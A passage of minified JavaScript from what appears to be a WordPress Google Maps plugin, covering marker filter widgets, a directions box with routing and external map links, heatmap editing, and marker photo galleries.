self=this,result={url:WPGMZA.ajaxurl,method:"POST",data:{action:"wpgmza_custom_field_filter_get_filtered_marker_ids",map_id:this.map_id,widgetData:[]},success:function(response,status,xhr){self.onAjaxResponse(response,status,xhr)}};return this.widgets.forEach(function(widget){result.data.widgetData.push(widget.getAjaxRequestData())}),result},WPGMZA.CustomFieldFilterController.prototype.onWidgetChanged=function(event){var map=WPGMZA.getMapByID(this.map_id);map.markerListing&&map.markerListing.dataTable&&map.markerListing.dataTable.dataTable&&map.markerListing.dataTable.dataTable.page(1).draw(),map.markerFilter.update({},this)},WPGMZA.CustomFieldFilterController.prototype.onAjaxResponse=function(response,status,xhr){this.lastResponse=response;var marker_id,container,selectors=[];for(marker_id in marker_array[this.map_id]){var visible=0==response.marker_ids.length||-1<response.marker_ids.indexOf(marker_id);marker_array[this.map_id][marker_id].setVisible(visible),visible||selectors.push(".wpgmaps_mlist_row[mid='"+marker_id+"']")}wpgmaps_localize[this.map_id].order_markers_by&&2==wpgmaps_localize[this.map_id].order_markers_by?wpgmza_update_data_table(WPGMZA.CustomFieldFilterController.dataTablesSourceHTMLByMapID[this.map_id],this.map_id):(this.markerListingCSS.html(selectors.join(", ")+"{ display: none; }"),container=this.currAdvancedTableHTML?$("#wpgmza_marker_holder_"+this.map_id):$(this.currAdvancedTableHTML),this.applyToAdvancedTable(container))},WPGMZA.CustomFieldFilterController.prototype.reapplyLastResponse=function(){if(this.lastResponse){var marker_id,response=this.lastResponse;for(marker_id in marker_array[this.map_id]){var visible=-1<response.marker_ids.indexOf(marker_id);marker_array[this.map_id][marker_id].setVisible(visible)}}},WPGMZA.CustomFieldFilterController.prototype.applyToAdvancedTable=function(){var response,container;this.lastResponse&&(response=this.lastResponse,container=$("#wpgmza_marker_holder_"+this.map_id),$(container).find("[mid]").each(function(index,el){var marker_id=$(el).attr("mid");-1==response.marker_ids.indexOf(marker_id)&&$(el).remove()}))},$(window).on("load",function(event){1!=WPGMZA.is_admin&&$(".wpgmza_map").each(function(index,el){parseInt($(el).attr("id").match(/\d+/)[0]);setTimeout(function(){$(el).children("div").first().after($(".wpgmza-modern-marker-open-button"))},500)})})}),jQuery(function($){WPGMZA.CustomFieldFilterWidget=function(element){this.element=element},WPGMZA.CustomFieldFilterWidget.createInstance=function(element){var widgetPHPClass=$(element).attr("data-wpgmza-filter-widget-class"),constructor=null;switch(widgetPHPClass){case"WPGMZA\\CustomFieldFilterWidget\\Text":constructor=WPGMZA.CustomFieldFilterWidget.Text;break;case"WPGMZA\\CustomFieldFilterWidget\\Dropdown":constructor=WPGMZA.CustomFieldFilterWidget.Dropdown;break;case"WPGMZA\\CustomFieldFilterWidget\\Checkboxes":constructor=WPGMZA.CustomFieldFilterWidget.Checkboxes;break;case"WPGMZA\\CustomFieldFilterWidget\\Time":constructor=WPGMZA.CustomFieldFilterWidget.Time;break;case"WPGMZA\\CustomFieldFilterWidget\\Date":constructor=WPGMZA.CustomFieldFilterWidget.Date;break;default:throw new Error("Unknown field type '"+widgetPHPClass+"'")}return new constructor(element)},WPGMZA.CustomFieldFilterWidget.prototype.getAjaxRequestData=function(){return{field_id:$(this.element).attr("data-field-id"),value:$(this.element).val()}},WPGMZA.CustomFieldFilterWidget.Text=function(element){WPGMZA.CustomFieldFilterWidget.apply(this,arguments)},WPGMZA.CustomFieldFilterWidget.Text.prototype=Object.create(WPGMZA.CustomFieldFilterWidget.prototype),WPGMZA.CustomFieldFilterWidget.Text.prototype.constructor=WPGMZA.CustomFieldFilterWidget.Text,WPGMZA.CustomFieldFilterWidget.Dropdown=function(element){WPGMZA.CustomFieldFilterWidget.apply(this,arguments)},WPGMZA.CustomFieldFilterWidget.Dropdown.prototype=Object.create(WPGMZA.CustomFieldFilterWidget.prototype),WPGMZA.CustomFieldFilterWidget.Dropdown.prototype.constructor=WPGMZA.CustomFieldFilterWidget.Dropdown,WPGMZA.CustomFieldFilterWidget.Checkboxes=function(element){WPGMZA.CustomFieldFilterWidget.apply(this,arguments)},WPGMZA.CustomFieldFilterWidget.Checkboxes.prototype=Object.create(WPGMZA.CustomFieldFilterWidget.prototype),WPGMZA.CustomFieldFilterWidget.Checkboxes.prototype.constructor=WPGMZA.CustomFieldFilterWidget.Checkboxes,WPGMZA.CustomFieldFilterWidget.Checkboxes.prototype.getAjaxRequestData=function(){var checked=[];return $(this.element).find(":checked").each(function(index,el){checked.push($(el).val())}),{field_id:$(this.element).attr("data-field-id"),value:checked}},$(document.body).on("mouseover",".wpgmza-placeholder-label",function(event){$(event.currentTarget).children("ul.wpgmza-checkboxes").stop(!0,!1).fadeIn()}),$(document.body).on("mouseleave",".wpgmza-placeholder-label",function(event){$(event.currentTarget).children("ul.wpgmza-checkboxes").stop(!0,!1).fadeOut()}),WPGMZA.CustomFieldFilterWidget.Time=function(element){WPGMZA.CustomFieldFilterWidget.apply(this,arguments)},WPGMZA.CustomFieldFilterWidget.Time.prototype.getAjaxRequestData=function(){var field_id=$(this.element).attr("data-field-id");return{field_id:field_id,value_start:$('[data-field-id="'+field_id+'"][data-date-start="true"]').val(),value_end:$('[data-field-id="'+field_id+'"][data-date-end="true"]').val(),type:"time"}},WPGMZA.CustomFieldFilterWidget.Date=function(element){WPGMZA.CustomFieldFilterWidget.apply(this,arguments)},WPGMZA.CustomFieldFilterWidget.Date.prototype.getAjaxRequestData=function(){var field_id=$(this.element).attr("data-field-id");return{field_id:field_id,value_start:$('[data-field-id="'+field_id+'"][data-date-start="true"]').val(),value_end:$('[data-field-id="'+field_id+'"][data-date-end="true"]').val(),type:"date"}}}),jQuery(function($){WPGMZA.DirectionsBox=function(map){var self=this;if(this.map=map,this.element=$("#wpgmaps_directions_edit_"+map.id),this.element[0].wpgmzaMap=map,$(this.element).find("input.wpgmza-address").each(function(index,el){el.wpgmzaAddressInput=WPGMZA.AddressInput.createInstance(el,map)}),this.optionsElement=this.element.find(".wpgmza-directions-options"),this.optionsElement.hide(),this.showOptionsElement=this.element.find("#wpgmza_show_options_"+map.id),this.showOptionsElement.on("click",function(event){self.onShowOptions(event)}),this.hideOptionsElement=this.element.find("#wpgmza_hide_options_"+map.id),this.hideOptionsElement.on("click",function(event){self.onHideOptions(event)}),this.hideOptionsElement.hide(),this.waypointTemplateItem=$(this.element).find(".wpgmaps_via.wpgmaps_template"),this.waypointTemplateItem.removeClass("wpgmaps_template"),this.waypointTemplateItem.remove(),this.element.find(".wpgmaps_add_waypoint a").on("click",function(event){self.onAddWaypoint(event)}),this.element.on("click",".wpgmza_remove_via",function(event){self.onRemoveWaypoint(event)}),this.element.on("click",".wpgmza-travel-mode-option",function(){var mode=jQuery(this).data("mode");self.travelMode=mode,jQuery("body").find(".wpgmza-travel-mode-option").removeClass("wpgmza-travel-option__selected"),jQuery(this).addClass("wpgmza-travel-option__selected"),jQuery("body").find(".wpgmza-travel-mode").val(mode)}),$("body").sortable&&$(this.element).find(".wpgmaps_directions_outer_div [data-map-id]").sortable({items:".wpgmza-form-field.wpgmaps_via"}),this.getDirectionsButton=this.element.find(".wpgmaps_get_directions"),this.getDirectionsButton.on("click",function(event){self.onGetDirections()}),$(this.element).find(".wpgmza-reset-directions").on("click",function(event){self.onResetDirections(event)}),$(this.element).find(".wpgmza-print-directions").on("click",function(event){self.onPrintDirections(event)}),this.service=WPGMZA.DirectionsService.createInstance(map),this.renderer=WPGMZA.DirectionsRenderer.createInstance(map),this.map.shortcodeAttributes.directions_from&&$("#wpgmza_input_from_"+this.map.id).val(this.map.shortcodeAttributes.directions_from),this.map.shortcodeAttributes.directions_to&&$("#wpgmza_input_to_"+this.map.id).val(this.map.shortcodeAttributes.directions_to),this.map.shortcodeAttributes.directions_waypoints)for(var addresses=this.map.shortcodeAttributes.directions_waypoints.split("|"),i=0;i<addresses.length;i++)this.addWaypoint(addresses[i]);"true"==this.map.shortcodeAttributes.directions_auto&&this.route(),this.openExternal&&this.isUsingAppleMaps&&$(".wpgmza-add-waypoint").hide()},WPGMZA.DirectionsBox.prototype=Object.create(WPGMZA.EventDispatcher),WPGMZA.DirectionsBox.prototype.constructor=WPGMZA.DirectionsBox,WPGMZA.DirectionsBox.STYLE_DEFAULT="default",WPGMZA.DirectionsBox.STYLE_MODERN="modern",WPGMZA.DirectionsBox.STATE_INPUT="input",WPGMZA.DirectionsBox.STATE_DISPLAY="display",WPGMZA.DirectionsBox.forceGoogleMaps=!1,WPGMZA.DirectionsBox.createInstance=function(map){return new(!WPGMZA.isModernComponentStyleAllowed()||"modern"!=map.settings.directions_box_style&&"modern"!=WPGMZA.settings.user_interface_style?WPGMZA.DirectionsBox:WPGMZA.ModernDirectionsBox)(map)},Object.defineProperty(WPGMZA.DirectionsBox.prototype,"style",{get:function(){return this.map.settings.directions_box_style}}),Object.defineProperty(WPGMZA.DirectionsBox.prototype,"state",{set:function(value){switch($(".wpgmza-directions-box[data-map-id='"+this.map.id+"']").show(),value){case WPGMZA.DirectionsBox.STATE_INPUT:$("#wpgmaps_directions_editbox_"+this.map.id).show("slow"),$("#wpgmaps_directions_notification_"+this.map.id).hide("slow"),$(this.element).find("input.wpgmza-get-directions").show(),$(this.element).find("a.wpgmza-reset-directions").hide(),$(this.element).find("a.wpgmza-print-directions").hide();break;case WPGMZA.DirectionsBox.STATE_DISPLAY:$("#wpgmaps_directions_editbox_"+this.map.id).hide("slow"),$("#wpgmaps_directions_notification_"+this.map.id).show("slow"),$(this.element).find("input.wpgmza-get-directions").hide(),$(this.element).find("a.wpgmza-reset-directions").show(),$(this.element).find("a.wpgmza-print-directions").show();break;default:throw new Error("Unknown state")}}}),Object.defineProperty(WPGMZA.DirectionsBox.prototype,"start",{get:function(){return this.from}}),Object.defineProperty(WPGMZA.DirectionsBox.prototype,"end",{get:function(){return this.to}}),Object.defineProperty(WPGMZA.DirectionsBox.prototype,"from",{get:function(){return $("#wpgmza_input_from_"+this.map.id).val()},set:function(value){$("#wpgmza_input_from_"+this.map.id).val(value)}}),Object.defineProperty(WPGMZA.DirectionsBox.prototype,"to",{get:function(){return $("#wpgmza_input_to_"+this.map.id).val()},set:function(value){$("#wpgmza_input_to_"+this.map.id).val(value)}}),Object.defineProperty(WPGMZA.DirectionsBox.prototype,"avoidTolls",{get:function(){return $("#wpgmza_tolls_"+this.map.id).is(":checked")}}),Object.defineProperty(WPGMZA.DirectionsBox.prototype,"avoidHighways",{get:function(){return $("#wpgmza_highways_"+this.map.id).is(":checked")}}),Object.defineProperty(WPGMZA.DirectionsBox.prototype,"avoidFerries",{get:function(){return $("#wpgmza_ferries_"+this.map.id).is(":checked")}}),Object.defineProperty(WPGMZA.DirectionsBox.prototype,"travelMode",{get:function(){return $("#wpgmza_dir_type_"+this.map.id).val()}}),Object.defineProperty(WPGMZA.DirectionsBox.prototype,"travelModeShort",{get:function(){return this.travelMode.substr(0,1).toLowerCase()}}),Object.defineProperty(WPGMZA.DirectionsBox.prototype,"openExternal",{get:function(){return"external"==this.map.settings.directions_behaviour||"intelligent"==this.map.settings.directions_behaviour&&WPGMZA.isTouchDevice()}}),Object.defineProperty(WPGMZA.DirectionsBox.prototype,"isUsingAppleMaps",{get:function(){return navigator.platform.match(/iPhone|iPod|iPad/)&&!this.map.settings.force_google_directions_app}}),WPGMZA.DirectionsBox.prototype.getAjaxParameters=function(){var request={origin:this.from,destination:this.to,provideRouteAlternatives:!0,avoidHighways:this.avoidHighways,avoidTolls:this.avoidTolls,avoidFerries:this.avoidFerries,travelMode:this.travelMode,unitSystem:this.map.settings.store_locator_distance},addresses=this.getWaypointAddresses(),waypoints=[];if(addresses.length){for(var i in addresses){var location=addresses[i];waypoints[i]={location:location,stopover:!1}}request.waypoints=waypoints}return request},WPGMZA.DirectionsBox.prototype.getWaypointAddresses=function(){$("#wpgmza_input_waypoints_"+this.map.id).val();var elements=$("#wpgmaps_directions_edit_"+this.map.id+" input.wpgmaps_via"),values=[];return elements.length&&elements.each(function(index,el){values.push($(el).val())}),values},WPGMZA.DirectionsBox.prototype.getExternalURLParameters=function(options){var waypoints;if("apple"==(options=options||{}).scheme?(params={saddr:this.from,daddr:this.to},options.marker&&(params.daddr=options.marker.address)):(params={api:1,origin:this.from,destination:this.to,travelmode:this.travelMode},(waypoints=this.getWaypointAddresses()).length&&(params.waypoints=waypoints.join("|")),options.marker&&(params.destination=options.marker.address)),"string"!=options.format)return params;var name,components=[];for(name in params)components.push(name+"="+encodeURIComponent(params[name]));return"?"+components.join("&")},WPGMZA.DirectionsBox.prototype.getExternalURL=function(options){return options=options||{},options=$.extend(options,{format:"string"}),this.isUsingAppleMaps?(options.scheme="apple","https://maps.apple.com/maps"+this.getExternalURLParameters(options)):"https://www.google.com/maps/dir/"+this.getExternalURLParameters(options)},WPGMZA.DirectionsBox.prototype.route=function(){var params,self=this;""!=this.from||""!=this.to?(params=this.getAjaxParameters(),"legacy"==WPGMZA.settings.user_interface_style&&"modern"==self.map.settings.directions_box_style||WPGMZA.settings.user_interface_style,this.state=WPGMZA.DirectionsBox.STATE_DISPLAY,this.map.modernDirectionsBox&&this.map.modernDirectionsBox.open(),this.service.route(params,function(response,status){switch(status){case WPGMZA.DirectionsService.SUCCESS:$("#wpgmaps_directions_notification_"+self.map.id).html(""),$("#directions_panel_"+self.map.id).show(),self.renderer.setDirections(response);break;case WPGMZA.DirectionsService.ZERO_RESULTS:self.state=WPGMZA.DirectionsBox.STATE_INPUT,$("#wpgmaps_directions_notification_"+self.map.id).html(WPGMZA.localized_strings.zero_results),self.reset();break;case WPGMZA.DirectionsService.NOT_FOUND:if(self.state=WPGMZA.DirectionsBox.STATE_INPUT,$("#wpgmaps_directions_notification_"+self.map.id).html(WPGMZA.localized_strings.zero_results),self.reset(),response.geocoded_waypoints&&response.geocoded_waypoints.length)for(var i=0;i<response.geocoded_waypoints.length;i++)(status=response.geocoded_waypoints[i].geocoder_status)==WPGMZA.DirectionsService.NOT_FOUND&&(0==i?$(self.element).find(".wpgmza-directions-from"):i==response.geocoded_waypoints.length-1?$(self.element).find(".wpgmza-directions-to"):$($(self.element).find("div.wpgmza-waypoint-via")[i-1])).addClass("wpgmza-not-found");break;default:alert(WPGMZA.localized_strings.unknown_directions_service_status),this.state=WPGMZA.DirectionsBox.STATE_INPUT}})):alert(WPGMZA.localized_strings.please_fill_out_both_from_and_to_fields)},WPGMZA.DirectionsBox.prototype.reset=function(){$("#wpgmaps_directions_editbox_"+this.map.id).show(),$("#directions_panel_"+this.map.id).hide(),$("#directions_panel_"+this.map.id).html(""),$("#wpgmaps_directions_notification_"+this.map.id).hide(),$("#wpgmaps_directions_reset_"+this.map.id).hide(),$("#wpgmaps_directions_notification_"+this.map.id).html(WPGMZA.localized_strings.fetching_directions),$(".wpgmza-not-found").removeClass("wpgmza-not-found"),this.state=WPGMZA.DirectionsBox.STATE_INPUT,this.renderer.clear()},WPGMZA.DirectionsBox.prototype.showOptions=function(show){show||0==arguments.length?(this.optionsElement.show(),this.showOptionsElement.hide(),this.hideOptionsElement.show()):(this.optionsElement.hide(),this.showOptionsElement.show(),this.hideOptionsElement.hide())},WPGMZA.DirectionsBox.prototype.hideOptions=function(){this.showOptions(!1)},WPGMZA.DirectionsBox.prototype.addWaypoint=function(address){var row=this.waypointTemplateItem.clone();return $(this.element).find("div.wpgmza-directions-to").before(row),address&&$(row).find("input").val(address),WPGMZA.AddressInput.createInstance($(row).find("input")[0],this.map),row},WPGMZA.DirectionsBox.prototype.onAddWaypoint=function(){this.addWaypoint().find("input").focus()},WPGMZA.DirectionsBox.prototype.onShowOptions=function(event){$(this.element).find(".wpgmza-directions-options").show(),$(this.element).find(".wpgmza-hide-directions-options").show(),$(this.element).find(".wpgmza-show-directions-options").hide()},WPGMZA.DirectionsBox.prototype.onHideOptions=function(event){$(this.element).find(".wpgmza-directions-options").hide(),$(this.element).find(".wpgmza-hide-directions-options").hide(),$(this.element).find(".wpgmza-show-directions-options").show()},WPGMZA.DirectionsBox.prototype.onRemoveWaypoint=function(){$(event.target).closest(".wpgmza-form-field").remove()},WPGMZA.DirectionsBox.prototype.onGetDirections=function(event){this.openExternal?window.open(this.getExternalURL(),"_blank"):this.route()},WPGMZA.DirectionsBox.prototype.onPrintDirections=function(event){try{var routeHtml=document.getElementById("directions_panel_"+this.map.id).innerHTML,printWindow=window.open("","","height=600,width=800");printWindow.document.write("<html><head><title>Get Directions</title>"),printWindow.document.write("</head><body >"),printWindow.document.write(routeHtml),printWindow.document.write("</body></html>"),printWindow.document.close(),printWindow.print()}catch(ex){var url=this.getExternalURL()+"&om=1";window.open(url,"_blank")}},WPGMZA.DirectionsBox.prototype.onResetDirections=function(event){this.reset()},$(document.body).on("click",".wpgmza_gd, .wpgmza-directions-button",function(arbLatLng){var marker,address,coords,map,element=$(arbLatLng.currentTarget).closest("[data-wpgmza-marker-listing]");element.length||(element=$(arbLatLng.currentTarget).closest(".wpgmza_modern_infowindow, [data-map-id]")),element[0].wpgmzaMarkerListing||element[0].wpgmzaInfoWindow||element[0].wpgmzaMap||(element=$(arbLatLng.currentTarget).closest(".wpgmza_map[data-map-id]")),element.length&&(element.length&&((element=element[0]).wpgmzaMarkerListing?marker=(map=element.wpgmzaMarkerListing.map).getMarkerByID($(arbLatLng.currentTarget).closest("[data-marker-id]").attr("data-marker-id")):element.wpgmzaInfoWindow?map=(marker=element.wpgmzaInfoWindow.mapObject).map:marker=element.wpgmzaMap?(map=element.wpgmzaMap,element.wpgmzaMap.getMarkerByID($(arbLatLng.currentTarget).attr("data-marker-id"))):(map=element.wpgmzaMap).getMarkerByID($(arbLatLng.currentTarget).closest("[data-marker-id]").attr("data-marker-id"))),marker?(address=marker.address,coords=marker.getPosition().toString()):(arbLatLng=$(arbLatLng.currentTarget).data("latlng"))&&(marker={address:coords=arbLatLng}),map.directionsBox.openExternal?window.open(map.directionsBox.getExternalURL({marker:marker})):(map.directionsBox.state=WPGMZA.DirectionsBox.STATE_INPUT,map.directionsBox.to=address&&address.length?address:coords,$("#wpgmza_input_from_"+map.id).focus().select(),map.directionsBox instanceof WPGMZA.ModernDirectionsBox?map.directionsBox.open():WPGMZA.animateScroll(map.directionsBox.element)))})}),jQuery(function($){WPGMZA.DirectionsRenderer=function(map){WPGMZA.EventDispatcher.apply(this,arguments),this.map=map},WPGMZA.extend(WPGMZA.DirectionsRenderer,WPGMZA.EventDispatcher),WPGMZA.DirectionsRenderer.createInstance=function(map){return new("open-layers"!==WPGMZA.settings.engine?WPGMZA.CloudAPI.isBeingUsed?WPGMZA.CloudDirectionsRenderer:WPGMZA.GoogleDirectionsRenderer:WPGMZA.OLDirectionsRenderer)(map)},WPGMZA.DirectionsRenderer.prototype.getPolylineOptions=function(){var settings={strokeColor:"#4285F4",strokeWeight:4,strokeOpacity:.8};return this.map.settings.directions_route_stroke_color&&(settings.strokeColor=this.map.settings.directions_route_stroke_color),this.map.settings.directions_route_stroke_weight&&(settings.strokeWeight=parseInt(this.map.settings.directions_route_stroke_weight)),this.map.settings.directions_route_stroke_opacity&&(settings.strokeOpacity=parseFloat(this.map.settings.directions_route_stroke_opacity)),settings},WPGMZA.DirectionsRenderer.prototype.removeMarkers=function(){this.directionStartMarker&&this.map.removeMarker(this.directionStartMarker),this.directionEndMarker&&this.map.removeMarker(this.directionEndMarker)},WPGMZA.DirectionsRenderer.prototype.addMarkers=function(points){this.directionStartMarker=WPGMZA.Marker.createInstance({position:points[0],icon:this.map.settings.directions_route_origin_icon,retina:this.map.settings.directions_origin_retina,disableInfoWindow:!0}),this.directionStartMarker._icon.retina=this.directionStartMarker.retina,this.map.addMarker(this.directionStartMarker),this.directionEndMarker=WPGMZA.Marker.createInstance({position:points[points.length-1],icon:this.map.settings.directions_route_destination_icon,retina:this.map.settings.directions_destination_retina,disableInfoWindow:!0}),this.directionEndMarker._icon.retina=this.directionEndMarker.retina,this.map.addMarker(this.directionEndMarker)},WPGMZA.DirectionsRenderer.prototype.setDirections=function(directions){},WPGMZA.DirectionsRenderer.prototype.fitBoundsToRoute=function(pointA,pointB){var bounds=new WPGMZA.LatLngBounds;bounds.extend(pointA),bounds.extend(pointB),this.map.fitBounds(bounds)}}),jQuery(function($){WPGMZA.DirectionsService=function(map){WPGMZA.EventDispatcher.apply(this,arguments),this.map=map},WPGMZA.extend(WPGMZA.DirectionsService,WPGMZA.EventDispatcher),WPGMZA.DirectionsService.ZERO_RESULTS="zero-results",WPGMZA.DirectionsService.NOT_FOUND="not-found",WPGMZA.DirectionsService.SUCCESS="success",WPGMZA.DirectionsService.DRIVING="driving",WPGMZA.DirectionsService.WALKING="walking",WPGMZA.DirectionsService.TRANSIT="transit",WPGMZA.DirectionsService.BICYCLING="bicycling",WPGMZA.DirectionsService.createInstance=function(map){return new("open-layers"!==WPGMZA.settings.engine?WPGMZA.GoogleDirectionsService:WPGMZA.OLDirectionsService)(map)},WPGMZA.DirectionsService.route=function(params,callback){}}),jQuery(function($){WPGMZA.Heatmap=function(options){WPGMZA.assertInstanceOf(this,"EventDispatcher"),options=options||{},this.name="",this.radius=20,this.opacity=.5;options.gradient&&"default"!=options.gradient&&("string"==typeof options.gradient?options.gradient=JSON.parse(options.gradient):"array"!=typeof options.gradient&&console.warn("Ignoring invalid gradient")),"default"==options.gradient&&delete options.gradient,WPGMZA.Feature.apply(this,arguments)},WPGMZA.Heatmap.prototype=Object.create(WPGMZA.Feature.prototype),WPGMZA.Heatmap.prototype.constructor=WPGMZA.Heatmap,WPGMZA.Heatmap.getConstructor=function(){return"open-layers"!==WPGMZA.settings.engine?WPGMZA.GoogleHeatmap:WPGMZA.OLHeatmap},WPGMZA.Heatmap.createInstance=function(row){return new(WPGMZA.Heatmap.getConstructor())(row)},WPGMZA.Heatmap.createEditableMarker=function(options){var options=$.extend({draggable:!0},options),marker=WPGMZA.Marker.createInstance(options),callback=function(){marker.setIcon(WPGMZA.heatmapIcon),marker.off("added",callback)};return marker.on("added",callback),options.heatmap&&options.heatmap.markers.push(marker),marker},WPGMZA.Heatmap.prototype.setEditable=function(editable){var map,self=this;this.markers&&(this.markers.forEach(function(marker){marker.map.removeMarker(marker)}),delete this.markers),this._prevMap&&delete this._prevMap,editable&&(this.markers=[],this.dataset.forEach(function(marker){marker={lat:marker.lat,lng:marker.lng,heatmap:self},marker=WPGMZA.Heatmap.createEditableMarker(marker);self.map.addMarker(marker)}),this._clickCallback=function(event){self.onClick(event)},this._dragEndCallback=function(event){self.onDragEnd(event)},this._mouseDownCallback=function(event){self.onMapMouseDown(event)},this._mouseMoveCallback=function(event){self.onMapMouseMove(event)},this._mouseUpCallback=function(event){self.onWindowMouseUp(event)},(map=this.map).on("click",this._clickCallback),map.on("dragend",this._dragEndCallback),$(map.element).on("mousedown",this._mouseDownCallback),$(map.element).on("mousemove",this._mouseMoveCallback),$(window).on("mouseup",function(event){self.onWindowMouseUp(event)}),map.on("heatmapremoved",function(event){event.heatmap===self&&(map.off("click",self._clickCallback),map.off("dragend",self._dragEndCallback),$(map.element).off("mousedown",self._mouseDownCallback),$(map.element).off("mousemove",self._mouseMoveCallback),$(window).off("mouseup",this._mouseUpCallback))}))},WPGMZA.Heatmap.prototype.updateDatasetFromMarkers=function(){var dataset=[];this.markers.forEach(function(marker){dataset.push(marker.getPosition())}),this.dataset=dataset},WPGMZA.Heatmap.prototype.onClick=function(marker){if(marker.target instanceof WPGMZA.Marker&&marker.target.heatmap===this){var index=this.markers.indexOf(marker.target);return this.markers.splice(index,1),this.map.removeMarker(marker.target),this.updateDatasetFromMarkers(),void this.trigger("change")}marker.target instanceof WPGMZA.Map&&(marker={lat:marker.latLng.lat,lng:marker.latLng.lng,heatmap:this},marker=WPGMZA.Heatmap.createEditableMarker(marker),this.map.addMarker(marker),this.updateDatasetFromMarkers(),this.trigger("change"))},WPGMZA.Heatmap.prototype.onDragEnd=function(event){event.target instanceof WPGMZA.Marker&&this.markers&&-1!=this.markers.indexOf(event.target)&&(this.updateDatasetFromMarkers(),this.trigger("change"))},WPGMZA.Heatmap.prototype.getGeometry=function(){return this.dataset},WPGMZA.Heatmap.prototype.onMapMouseDown=function(event){if(2==event.button)return this._rightMouseDown=!0,event.preventDefault(),!1},WPGMZA.Heatmap.prototype.onWindowMouseUp=function(event){2==event.button&&(this._rightMouseDown=!1)},WPGMZA.Heatmap.prototype.onMapMouseMove=function(marker){this._rightMouseDown&&(marker={x:marker.pageX-$(this.map.element).offset().left,y:marker.pageY-$(this.map.element).offset().top},marker={lat:(marker=this.map.pixelsToLatLng(marker)).lat,lng:marker.lng,heatmap:this},marker=WPGMZA.Heatmap.createEditableMarker(marker),this.map.addMarker(marker),this.updateDatasetFromMarkers(),this.trigger("change"))}}),jQuery(function($){WPGMZA.LegacyJSONConverter=function(){},WPGMZA.LegacyJSONConverter.prototype.convert=function(json){var key,markers=[];for(key in"string"==typeof json&&(json=JSON.parse(json)),json){var data={map_id:json.map_id,marker_id:json.marker_id,title:json.title,address:json.address,icon:json.icon,pic:json.pic,desc:json.desc,linkd:json.linkd,anim:json.anim,retina:json.retina,category:json.category,lat:json.lat,lng:json.lng,infoopen:json.infoopen};markers[data.marker_id]=data}return markers}}),jQuery(function($){WPGMZA.MarkerGalleryInput=function(input){var self=this,container=$(input).parent();container.append("<div class='wpgmza-gallery-input'><ul><li class='wpgmza-add-new-picture'><i class='fa fa-camera' aria-hidden='true'></i></li></ul></div>"),this.input=input,this.element=container.find(".wpgmza-gallery-input"),$(this.input).next("#upload_image_button").remove(),$(this.input).hide(),this.addNewPictureButton=$(this.element).find(".wpgmza-add-new-picture"),this.addNewPictureButton.on("click",function(event){self.onAddNewPictureClicked(event)}),this.templateItem=$(this.addNewPictureButton).clone(),this.templateItem.removeClass("wpgmza-add-new-picture"),this.templateItem.find("i").remove(),$(this.element).find("ul").sortable({items:"li:not(.wpgmza-add-new-picture)",stop:function(){self.onDragEnd()}}),$(document.body).on("click",".wpgmza-delete-gallery-item",function(event){self.onDeleteItem(event)})},WPGMZA.MarkerGalleryInput.prototype.populate=function(arr){if(this.clear(),arr&&arr.length)for(var i=0;i<arr.length;i++)this.addPicture(arr[i])},WPGMZA.MarkerGalleryInput.prototype.update=function(){var string=this.serialize();this.input.val(string),this.input.attr("value",string)},WPGMZA.MarkerGalleryInput.prototype.clear=function(){$(this.element).find("[data-picture-url]").remove()},WPGMZA.MarkerGalleryInput.prototype.addPicture=function(picture){var item=this.templateItem.clone(),url=picture.url;item.css({"background-image":"url('"+url+"')"}),item.attr("data-picture-url",url),item.attr("data-attachment-id",picture.attachment_id),item.insertBefore(this.addNewPictureButton),item.append($("<button type='button' class='wpgmza-delete-gallery-item'>✖</button>")),this.update()},WPGMZA.MarkerGalleryInput.prototype.serialize=function(){return JSON.stringify(this.toJSON())},WPGMZA.MarkerGalleryInput.prototype.toJSON=function(){var gallery=[];return $(this.element).find("[data-picture-url]").each(function(index,el){gallery.push({attachment_id:$(el).attr("data-attachment-id"),url:$(el).attr("data-picture-url")})}),gallery},WPGMZA.MarkerGalleryInput.prototype.onDragEnd=function(){this.update()},WPGMZA.MarkerGalleryInput.prototype.onAttachmentPicked=function(attachment_id,attachment_url){this.addPicture({attachment_id:attachment_id,url:attachment_url})},WPGMZA.MarkerGalleryInput.prototype.onAddNewPictureClicked=function(event){var self=this;WPGMZA.openMediaDialog(function(attachment_id,attachment_url){self.onAttachmentPicked(attachment_id,attachment_url)})},WPGMZA.MarkerGalleryInput.prototype.onDeleteItem=function(event){$(event.target).closest("[data-picture-url]").remove()}}),jQuery(function($){WPGMZA.MarkerGallery=function(width,context){var self=this,guid=WPGMZA.guid();if(this.element=$("<div class='wpgmza-empty-gallery'/>"),(this.marker=width).gallery){if(width.gallery.length<2){var first=width.gallery[0];if(0==width.gallery.length)return;var img=first.thumbnail||first.url,img=context.getImageElementFromURL(img);return WPGMZA.settings.disable_lightbox_images||this.marker.map.settings.disable_lightbox_images||(img.attr("data-featherlight",first.url),context instanceof WPGMZA.ProInfoWindow&&(img.attr("id",guid),context.on("domready",function(event){$("#"+guid).on("click",function(event){self.onFeatherLightClick(event)})}))),void(this.element=img)}this.element=$("<div class='wpgmza-marker-gallery'><div id='"+guid+"' class='owl-carousel'></div></div>"),this.carouselElement=this.element.find(".owl-carousel"),width.gallery.forEach(function(item){self.addPicture(item,context)}),context instanceof WPGMZA.ProInfoWindow?(width=(width=context.imageWidth)||200,this.element.css({width:width+"px","max-width":width+"px",overflow:"hidden"}),this.carouselElement.css({width:width+"px","max-width":width+"px",overflow:"hidden"}),context.on("domready",function(event){$("#"+guid).owlCarousel(self.getOwlCarouselOptions()),$("#"+guid).on("click","[data-featherlight]",function(event){self.onFeatherLightClick(event)})})):context instanceof WPGMZA.CarouselMarkerListing?setTimeout(function(){var width=$(context.element).find(".owl-item").innerWidth()-40;self.element.css({width:width+"px","max-width":width+"px",overflow:"hidden"}),self.carouselElement.css({width:width+"px","max-width":width+"px",overflow:"hidden"}),$(self.carouselElement).owlCarousel(self.getOwlCarouselOptions())},1e3):setTimeout(function(){$(self.carouselElement).owlCarousel(self.getOwlCarouselOptions())},100)}},WPGMZA.MarkerGallery.prototype.getOwlCarouselOptions=function(){return{navigation:!0,pagination:!1,dots:!1,slideSpeed:3e3,paginationSpeed:400,singleItem:!0,loop:!0,items:1,autoplay:!0,autoplayTimeout:4e3}},WPGMZA.MarkerGallery.prototype.addPicture=function(item,context){var img,container=$("<div/>");item.thumbnail||(item.thumbnail=item.url),context instanceof 